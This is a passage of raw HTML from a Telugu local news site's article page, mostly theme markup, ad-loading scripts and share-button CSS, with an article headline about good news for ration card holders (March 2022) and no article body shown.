    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">News</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13787" class="post-13787 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-aadharcard tag-rationcard" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">రేషన్ కార్డు దారులకు శుభవార్త </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T08:10:43+05:30" >March 25, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
